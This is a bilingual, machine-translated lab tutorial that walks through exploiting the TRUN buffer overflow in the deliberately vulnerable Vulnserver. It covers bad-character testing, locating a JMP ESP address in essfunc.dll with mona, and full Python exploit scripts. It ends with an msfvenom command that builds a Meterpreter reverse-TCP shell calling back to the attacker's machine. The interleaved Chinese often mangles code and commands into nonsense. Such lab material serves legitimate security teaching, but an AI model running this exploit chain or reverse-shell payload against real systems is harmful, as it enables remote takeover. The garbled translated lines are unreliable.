
Look in the lower left pane of Immunity.查看Immunity的左下方面板。 The first byte is 00, but none of the other characters made it into memory, not the other 255 bytes or the 'F' characters.第一个字节是00,但没有其他字符进入内存,而不是其他255个字节或“F”字符。 That happened because the 00 byte terminated the string.发生这种情况是因为00字节终止了字符串。 '\x00' is a bad character . '\ x00'是一个糟糕的角色 。
Double-click vulnserver to restart it.双击vulnserver以重新启动它。
On your Windows desktop, right-click " Immunity Debugger " and click " Run as Administrator ".在Windows桌面上,右键单击“ Immunity Debugger ”,然后单击“ 以管理员身份运行 ”。
If a "User Account Control" box pops up, approve the privilege escalation.如果弹出“用户帐户控制”框,则批准权限提升。
In Immunity, click File , Attach .在“免疫”中,单击“ 文件” ,“ 附加” Click vulnserver and click Attach .单击“ vulnserver” ,单击“ 附加” 。
Click the " Run " button.单击“ 运行 ”按钮。

nano vs-badchar2 nano vs-badchar2
Replace the IP address with the IP address of your Windows machine.将IP地址替换为Windows计算机的IP地址。
This program skips the null byte, and includes all the other 255 bytes in the attack string, before the 'F' characters.该程序跳过空字节,并在“F”字符之前包含攻击字符串中的所有其他255个字节。
#!/usr/bin/python #!的/ usr / bin中/蟒蛇
import socket导入套接字
server = '192.168.119.129' server ='192.168.119.129'
sport = 9999 sport = 9999

prefix = 'A' * 2006 prefix ='A'* 2006
eip = 'BCDE' eip ='BCDE'
testchars = '' testchars =''
for i in range(1, 256):对于范围内的i(1,256):
	testchars += chr(i) testchars + = chr(i)
padding = 'F' * (3000 - 2006 - 4 - len(testchars)) padding ='F'*(3000  -  2006  -  4  -  len(testchars))
attack = prefix + eip + testchars + padding attack = prefix + eip + testchars + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)打印“向TRUN发送攻击。长度”,len(攻击)
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))
print s.recv(1024) print s.recv(1024)
s.send('EXIT\r\n') s.send( 'EXIT \ r \ N')
print s.recv(1024) print s.recv(1024)
s.close() S.CLOSE()
To save the code, type Ctrl+X , then release the keys and press Y , release the keys again, and press Enter .要保存代码,请键入Ctrl + X ,然后释放按键并按Y键,再次释放按键,然后按Enter键 。
Next you need to make the program executable.接下来,您需要使程序可执行。 To do that, in Kali Linux, in a Terminal window, execute this command:为此,在Kali Linux的终端窗口中,执行以下命令:
chmod a+x vs-badchar2 chmod a + x vs-badchar2
./vs-badchar2 ./vs-badchar2
Then right-click the highlighted value and click " Follow in Dump ".然后右键单击突出显示的值并单击“ Follow in Dump ”。
Look in the lower left pane of Immunity.查看Immunity的左下方面板。
All the bytes from 01 to FF appear in order, followed by 'F' characters (46 in hexadecimal).从01到FF的所有字节按顺序出现,后跟“F”字符(十六进制为46)。
There are no other bad bytes--only '\x00'.没有其他坏字节 - 只有'\ x00'。
There are two simple instructions that will work: "JMP ESP" and the two-instruction sequence "PUSH ESP; RET".有两个简单的指令可用:“JMP ESP”和双指令序列“PUSH ESP; RET”。
To find these instructions, we need to examine the modules loaded when Vulnerable Server is running.要查找这些说明,我们需要检查在运行漏洞服务器时加载的模块。
On your Windows machine, open a Web browser, and open this page:在Windows计算机上,打开Web浏览器,然后打开此页面:


https://github.com/corelan/mona https://github.com/corelan/mona
A Github page opens, as shown below.将打开Github页面,如下所示。
On the left side, near the bottom, click mona.py .在左侧,靠近底部,单击mona.py。

On the right side of the page, right-click Raw , and click " Save Target As ".在页面右侧,右键单击“ 原始” ,然后单击“ 目标另存为 ”。 Save the file in your Downloads folder.将文件保存在“下载”文件夹中。
On the taskbar, click the yellow folder icon to open Windows Explorer.在任务栏上,单击黄色文件夹图标以打开Windows资源管理器。 Navigate to your Downloads folder.导航到“下载”文件夹。 Right-click mona and click Copy , as shown below.右键单击mona ,然后单击“ 复制” ,如下所示。

In Windows Explorer, in the left pane, expand the Computer container.在Windows资源管理器的左窗格中,展开“ 计算机”容器。
If you are using a 64-bit system, navigate to:如果您使用的是64位系统,请导航至:
C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands
If you are using a 32-bit system, navigate to:如果您使用的是32位系统,请导航至:
C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands
In the right pane of Windows Explorer, right-click and click Paste .在Windows资源管理器的右窗格中,右键单击并单击“ 粘贴” 。
A box pops up saying "You'll need to provide administrator permission...".弹出一个框,说“你需要提供管理员权限......”。 Click Continue .单击继续 。
Mona appears in the window, as shown below. Mona出现在窗口中,如下所示。
Double-click vulnserver to restart it.双击vulnserver以重新启动它。
On your Windows desktop, right-click " Immunity Debugger " and click " Run as Administrator ".在Windows桌面上,右键单击“ Immunity Debugger ”,然后单击“ 以管理员身份运行 ”。
If a "User Account Control" box pops up, approve the privilege escalation.如果弹出“用户帐户控制”框,则批准权限提升。
In Immunity, click File , Attach .在“免疫”中,单击“ 文件” ,“ 附加” Click vulnserver and click Attach .单击“ vulnserver” ,单击“ 附加” 。
Don't click the " Run " button yet--it's easier to use Mona with the program Paused.不要单击“ 运行 ”按钮 - 在程序暂停时使用Mona会更容易。
The window fills with tiny green text.窗口充满了微小的绿色文字。 as shown below.如下所示。!mona modules
Right-click an empty portion of the window and click Appearance , Font , " OEM Fixed Font , as shown below.右键单击窗口的空白部分,然后单击外观 , 字体 ,“ OEM固定字体” ,如下所示。

Focus on the chart at the bottom, as shown below.专注于底部的图表,如下所示。
This chart shows all the modules loaded as part of Vulnerable Server, and several important properties for each one.此图表显示作为Vulnerable Server的一部分加载的所有模块,以及每个模块的几个重要属性。 The property of most importance to us now is ASLR, which causes the address of the module to vary each time it is restarted.现在对我们最重要的属性是ASLR,它使模块的地址在每次重启时都会发生变化。 Another property that can cause trouble is "Rebase", which relocates a module if another module is already loaded in its preferred memory location.另一个可能导致问题的属性是“Rebase”,如果另一个模块已经加载到其首选内存位置,则会重新定位模块。
To make the most reliable exploit, we want to use a module without ASLR or Rebase.为了实现最可靠的利用,我们希望使用没有ASLR或Rebase的模块。 There are two modules with "False" in both the Rebase and ASLR columns: essfunc.dll and vulnserver.exe . Rebase和ASLR列中有两个模块“False”: essfunc.dll和vulnserver.exe 。
However, notice the address values at the left of the chart--vulnserver.exe is loaded at very low address values, starting with 0x00, so any reference to addresses within vulnserver.exe will require a null byte, and that won't work because '\x00' is a bad character.但是,请注意图表左侧的地址值 - vulnserver.exe以非常低的地址值加载,从0x00开始,因此对vulnserver.exe中的地址的任何引用都需要一个空字节,这不起作用因为'\ x00'是个坏人物。
So the only usable module is essfunc.dll .所以唯一可用的模块是essfunc.dll 。
In Kali Linux, in a Terminal window, execute this command:在Kali Linux的终端窗口中,执行以下命令:
locate nasm_shell The utility is located in a metasploit-framework directory, as shown below.该实用程序位于metasploit-framework目录中,如下所示。 Copy and paste in the complete utility path to execute it.复制并粘贴完整的实用程序路径以执行它。
Once nasm starts, type JMP ESP and press Enter to convert it to hexadecimal codes, as shown below.一旦nasm启动,键入JMP ESP并按Enter键将其转换为十六进制代码,如下所示。
Then type in POP ESP and press Enter.然后输入POP ESP并按Enter键。
Then type in RET and press Enter.然后输入RET并按Enter键。
Then type in EXIT and press Enter.然后输入EXIT并按Enter键。

The hexadecimal code for a "JMP ESP" instruction is FFE4. “JMP ESP”指令的十六进制代码是FFE4。
The hexadecimal code for the two-instruction sequence "POP ESP; RET" is 5CC3.双指令序列“POP ESP; RET”的十六进制代码是5CC3。
If we can find either of those byte sequences in essfunc.dll, we can use them to run our exploit.如果我们可以在essfunc.dll中找到这些字节序列中的任何一个,我们就可以使用它们来运行我们的漏洞。
This searches the essfunc.dll module for the bytes FFE4.这将在essfunc.dll模块中搜索字节FFE4。!mona find -s "\xff\xe4" -m essfunc.dll
9 locations were found with those contents, as shown below.在这些内容中找到了9个位置,如下所示。

We'll use the first location:我们将使用第一个位置:
625011af
Now you should see the normal view, which is the "CPU window", as shown below.现在您应该看到普通视图,即“CPU窗口”,如下所示。
Click the " Run " button.单击“ 运行 ”按钮。 The Status at the lower right should say "Running", as shown below.右下角的状态应显示为“正在运行”,如下所示。

That will start executing code at the location ESP points to.这将开始在ESP指向的位置执行代码。
Just to test it, we'll put some NOP instructions there ('\x90' = No Operation -- they do nothing) followed by a '\xCC' INT 3 instruction, which will interrupt processing.为了测试它,我们将在那里放置一些NOP指令('\ x90'=无操作 - 它们什么都不做),然后是'\ xCC'INT 3指令,它将中断处理。
The NOP sled may seem unimportant, but it's needed to make room to unpack the Matasploit packed exploit code we'll make later. NOP雪橇可能看起来不重要,但需要腾出空间来解压我们稍后会制作的Matasploit打包的漏洞利用代码。
If this works, the program will stop at the '\xCC' instruction.如果这样可行,程序将停在'\ xCC'指令处。
On your Kali Linux machine, in a Terminal window, execute this command:在Kali Linux计算机上的终端窗口中,执行以下命令:
nano vs-eip3 nano vs-eip3
Replace the IP address with the IP address of your Windows machine.将IP地址替换为Windows计算机的IP地址。
#!/usr/bin/python #!的/ usr / bin中/蟒蛇
import socket导入套接字
server = '192.168.119.129' server ='192.168.119.129'
sport = 9999 sport = 9999

prefix = 'A' * 2006 prefix ='A'* 2006
eip = '\xaf\x11\x50\x62' eip ='\ xaf \ x11 \ x50 \ x62'
nopsled = '\x90' * 16 nopsled ='\ x90'* 16
brk = '\xcc' brk ='\ xcc'
padding = 'F' * (3000 - 2006 - 4 - 16 - 1) padding ='F'*(3000  -  2006  -  4  -  16  -  1)
attack = prefix + eip + nopsled + brk + padding attack =前缀+ eip + nopsled + brk + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)打印“向TRUN发送攻击。长度”,len(攻击)
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))
print s.recv(1024) print s.recv(1024)
s.send('EXIT\r\n') s.send( 'EXIT \ r \ N')
print s.recv(1024) print s.recv(1024)
s.close() S.CLOSE()
To save the code, type Ctrl+X , then release the keys and press Y , release the keys again, and press Enter .要保存代码,请键入Ctrl + X ,然后释放按键并按Y键,再次释放按键,然后按Enter键 。
Next you need to make the program executable.接下来,您需要使程序可执行。 To do that, in Kali Linux, in a Terminal window, execute this command:为此,在Kali Linux的终端窗口中,执行以下命令:
chmod a+x vs-eip3 chmod a + x vs-eip3
./vs-eip3 ./vs-eip3
In the upper right pane of Immunity, left-click the value to the right of ESP, so it's highlighted in blue.在Immunity的右上方窗格中,左键单击ESP右侧的值,使其以蓝色突出显示。
Then right-click the highlighted value and click " Follow in Dump ".然后右键单击突出显示的值并单击“ Follow in Dump ”。
The lower left pane shows the NOP sled as a series of 90 bytes, followed by a CC byte.左下方窗格显示NOP sled为一系列90个字节,后跟一个CC字节。
This is working!这很有效! We are able to inject code and execute it.我们能够注入代码并执行它。
Troubleshooting故障排除
If instruction halts on a NOP instruction, with an "Access violation" message, as shown below, DEP is turned on.如果指令在NOP指令上停止,并且出现“访问冲突”消息,如下所示,DEP将打开。Look at the start of this project for instructions showing how to turn DEP off.查看此项目的开头,了解如何关闭DEP的说明。 Turn DEP off and restart your Windows machine.关闭DEP并重新启动Windows计算机。
Double-click vulnserver to restart it.双击vulnserver以重新启动它。
Don't bother to use the debugger now--if everything is working, the exploit will work on the real server.现在不要费心使用调试器 - 如果一切正常,漏洞将在真实服务器上运行。
On your Kali Linux machine, in a Terminal window, execute this command:在Kali Linux计算机上的终端窗口中,执行以下命令:

nano vs-shell纳米vs壳
Replace the IP address with the IP address of your Windows machine.将IP地址替换为Windows计算机的IP地址。

#!/usr/bin/python #!的/ usr / bin中/蟒蛇
import socket导入套接字
server = '192.168.119.129' server ='192.168.119.129'
sport = 9999 sport = 9999

prefix = 'A' * 2006 prefix ='A'* 2006
eip = '\xaf\x11\x50\x62' eip ='\ xaf \ x11 \ x50 \ x62'
nopsled = '\x90' * 16 nopsled ='\ x90'* 16


padding = 'F' * (3000 - 2006 - 4 - 16 - len(buf)) padding ='F'*(3000  -  2006  -  4  -  16  -  len(buf))
attack = prefix + eip + nopsled + buf + padding attack =前缀+ eip + nopsled + buf + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((server, sport)) connect = s.connect((server,sport))
print s.recv(1024) print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)打印“向TRUN发送攻击。长度”,len(攻击)
s.send(('TRUN .' + attack + '\r\n')) s.send(('TRUN。'+ attack +'\ r \ n'))
print s.recv(1024) print s.recv(1024)
s.send('EXIT\r\n') s.send( 'EXIT \ r \ N')
print s.recv(1024) print s.recv(1024)
s.close() S.CLOSE()
To save the code, type Ctrl+X , then release the keys and press Y , release the keys again, and press Enter .要保存代码,请键入Ctrl + X ,然后释放按键并按Y键,再次释放按键,然后按Enter键 。
ifconfig Find your Kali machine's IP address and make a note of it.找到您的Kali机器的IP地址并记下它。 On your Kali Linux machine, in a Terminal window, execute the command below.在Kali Linux计算机上的终端窗口中,执行以下命令。
Replace the IP address with the IP address of your Kali Linux machine.将IP地址替换为Kali Linux计算机的IP地址。
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.130 LPORT=443 -b '\x00' -f python 
